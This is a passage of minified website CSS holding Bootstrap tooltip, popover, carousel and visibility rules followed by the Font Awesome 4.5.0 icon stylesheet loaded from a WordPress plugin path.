(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-u